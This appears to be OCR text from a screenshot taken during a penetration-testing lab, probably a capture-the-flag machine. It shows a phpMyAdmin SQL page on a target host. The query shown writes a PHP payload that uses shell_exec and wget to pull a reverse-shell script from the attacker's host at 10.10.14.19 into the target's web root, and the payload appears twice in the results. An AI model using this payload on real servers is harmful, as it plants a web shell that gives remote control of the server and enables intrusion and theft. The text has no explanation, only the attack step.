 10.10.10.143/phpmyadmin/db_sql.php?db=r0kit
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
r0kit
Server: localhost » Database: r0kit
Structure SQL Search Query Export Import Operations Privilege
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php echo shell_exec("wget -O /var/www/html/r0kit-rsh.php http://10.10.14.19:8000/r0kit-rsh.php"); ?>'
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php echo shell_exec("wget -O /var/www/html/r0kit-rsh.php http://10.10.14.19:8000/r0kit-rsh.php"); ?>
<?php echo shell_exec("wget -O /var/www/html/r0kit...